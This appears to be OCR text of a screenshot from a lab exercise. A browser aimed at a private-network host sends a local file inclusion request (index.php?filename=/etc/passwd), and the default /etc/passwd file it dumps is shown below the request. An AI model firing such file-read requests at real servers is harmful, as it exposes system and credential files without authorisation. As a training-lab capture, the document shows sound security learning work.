 192.168.0.129/index.php?filename=/etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin